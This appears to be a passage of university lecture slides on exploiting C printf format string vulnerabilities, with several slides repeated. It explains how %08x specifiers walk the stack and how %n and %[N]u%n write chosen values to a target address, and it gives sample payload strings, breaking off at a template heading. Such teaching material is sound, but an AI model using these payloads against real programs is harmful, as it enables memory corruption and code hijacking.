

- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```


- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```


- Idea:
	- Use specifiers in format string to increment printf()'s arg pointer so it points to format string itself
	- Supply target address to write at start of format string
	- $-$  Supply "%n" at end of format string

```
[input =
```

```
"\xc0\xc8\xff\xbf%08x%08x%08x
%08x%08x%n"]
char fmt[26];
strncpy(fmt, input, 25);
printf(fmt, 1, 2, 3);
```


- Idea:
	- Use specifiers in format string to increment printf()'s arg pointer so it points to format string itself
	- Supply target address to write at start of format string
	- $-$  Supply  $"$ %n" at end of formatstring

```
[input =
```

```
"\xc0\xc8\xff\xbf%08x%08x%08x
%08x%08x%n"]
char fmt[26];
strncpy(fmt, input, 25);
```

```
printf(fmt, 1, 2, 3);
```


- Idea:
	- Use specifiers in format string to increment printf()'s arg pointer so it points to format string itself
	- Supply target address to write at start of format string
	- $-$  Supply "%n" at end of format string

```
[input =
```

```
"\xc0\xc8\xff\xbf%08x%08x%08x
%08x%08x%n"]
char fmt[26];
strncpy(fmt, input, 25);
printf(fmt, 1, 2, 3);
```


- Idea:
	- Use specifiers in format string to increment printf()'s arg pointer so it points to format string itself
	- Supply target address to write at start of format string
	- $-$  Supply "%n" at end of format string

```
[input =
```

```
"\xc0\xc8\xff\xbf%08x%08x%08x
%08x%08x%n"]
char fmt[26];
strncpy(fmt, input, 25);
```

```
printf(fmt, 1, 2, 3);
```


- Idea:
	- Use specifiers in format string to increment printf()'s arg pointer so it points to format string itself
	- Supply target address to write at start of format string
	- $-$  Supply "%n" at end of format string

```
[input =
```

```
"\xc0\xc8\xff\xbf%08x%08x%08x
%08x%08x%n"]
char fmt[26];
strncpy(fmt, input, 25);
printf(fmt, 1, 2, 3);
```




# **Controlling Value Written by %n**

- %n writes number of bytes printed
- But number of bytes printed controlled by format string!
	- Format specifiers allow indication of exactly how many characters to output
	- e.g., "%20u" means "use 20 digits when printing this unsigned integer"
- So we can use "%[N]u%n" format specifier to set least significant byte of target address to value [N]!

# **Example: Using %[N]u%n**

• Example format string:

**"[spop]\x01\x01\x01\x01\xc0\xc8\xff\xbf%50u%n"**

- **[spop]** is sequence of "%08x" values, to advance printf()'s arg pointer to first byte after **[spop]**
- **\x01\x01\x01\x01** is dummy integer, to be consumed by %50u
- **\xc0\xc8\xff\xbf** is address of integer whose least significant byte will be changed by %n
- %50u sets number of output bytes to 50 (0x32)
- %n writes number of output bytes to target address
- Result: least significant byte of 4-byte value at 0xbfffc8c0 overwritten with number of bytes printed total:  $0x32 + 0x08 +$  [bytes printed by spop]

# **Overwriting Full 4-Byte Values**

• Template for format string:

